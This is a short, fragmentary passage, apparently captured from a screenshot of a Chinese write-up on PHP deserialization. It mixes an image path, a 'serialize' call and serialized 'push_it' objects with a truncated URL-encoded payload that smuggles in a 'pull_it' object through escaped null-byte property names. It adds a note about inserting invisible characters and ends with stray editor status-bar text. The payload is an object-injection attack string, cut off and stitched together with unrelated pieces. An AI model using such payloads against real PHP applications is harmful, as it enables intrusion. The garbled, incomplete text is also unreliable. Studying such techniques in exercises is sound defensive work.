 echo serialize($a);
//O:7:"push_it":2:{s:13:"push_itroot";s:82:"aa";s:12:"push_itpwd";s:122:"bb";}
//";s:5:"datou";O%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A41%3A%
再加上两个不可见字符变为
行 15，列 74 (已选择27) 空格: 4 UTF-8 CRLF PHP